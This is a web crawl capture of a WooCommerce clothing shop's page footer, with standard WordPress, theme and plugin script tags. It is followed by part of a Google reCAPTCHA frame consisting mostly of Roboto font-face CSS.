<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5965"><a href="https://komeraneza.shop/exclusive-edition/">Exclusive Edition</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5840"><a href="https://komeraneza.shop/contact/">Contact</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links"><li><a target="_blank" rel="noopener" href="https://www.facebook.com/komeraclothing/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCYqZzzWebWbBaZ7GjqT71oQ"><i class="fa fa-youtube-play"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/komeraneza"><i class="fa fa-instagram"></i></a></li></ul></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient-child/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://komeraneza.shop/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/komeraneza.shop\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://komeraneza.shop/wp-admin/admin-ajax.php","postID":"6996","rooturl":"https://komeraneza.shop","loveNonce":"1ed73c3d9e"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.2" id="salient-social-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/priority.js?ver=14.0.7" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/jquery.fancybox.min.js?ver=3.3.8" id="fancyBox-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://komeraneza.shop/wp-admin/admin-ajax.php","postID":"6996","rooturl":"https://komeraneza.shop","disqusComments":"false","loveNonce":"1ed73c3d9e","mapApiKey":""};
var nectarOptions = {"quick_search":"true","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"next":"Next","previous":"Previous"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/init.js?ver=14.0.7" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://komeraneza.shop/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcg2DYpAAAAAA4tbtBFPYs4pTxYCdDEXn-Lfbm2&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lcg2DYpAAAAAA4tbtBFPYs4pTxYCdDEXn-Lfbm2",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7cb5aa83c8ad8287b58dadf7fe4dc2be","fragment_name":"wc_fragments_7cb5aa83c8ad8287b58dadf7fe4dc2be","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://komeraneza.shop/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://komeraneza.shop/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcg2DYpAAAAAA4tbtBFPYs4pTxYCdDEXn-Lfbm2&co=aHR0cHM6Ly9rb21lcmFuZXphLnNob3A6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2jjycgjj6spa
body_size: 48611
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
